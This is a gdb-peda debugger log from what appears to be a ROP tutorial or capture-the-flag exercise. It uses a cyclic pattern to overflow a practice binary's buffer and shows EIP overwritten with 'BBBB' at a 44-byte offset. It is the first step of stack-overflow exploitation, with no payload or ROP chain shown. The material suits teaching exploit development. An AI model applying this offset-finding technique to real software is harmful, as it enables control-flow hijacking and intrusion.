 gdb-peda$ pattern create 44
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0A'
gdb-peda$ run
Starting program: /home/user/Desktop/DAY4_Binary/bin1/challenge-one
[+] ROP tutorial level0
[+] What's your name? AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0ABBBBCCCCCCCCCCCCCCCCCC
[+] Bet you can't ROP me, AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0ABBBBCCCCCCCCCCCCCCCCCC!
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffc9f72c --> 0x80ca720 --> 0xfbad2a84
EDX: 0x80cb690 --> 0x0
ESI: 0x80488e0 (<__libc_csu_fini>: push ebp)
EDI: 0xa0b021c1
EBP: 0x41304141 ('AA0A')
ESP: 0xffc9f780 ('C' <repeats 18 times>)
EIP: 0x42424242 ('BBBB')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x42424242
[------------------------------------stack-------------------------------------]
0000| 0xffc9f780 ('C' <repeats 18 times>)
0004| 0xffc9f784 ('C' <repeats 14 times>)
0008| 0xffc9f788 ("CCCCCCCCCC")
0012| 0xffc9f78c ("CCCCCC")
0016| 0xffc9f790 --> 0x4343 ('CC')
0020| 0xffc9f794 --> 0x0
0024| 0xffc9f798 --> 0x0
0028| 0xffc9f79c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV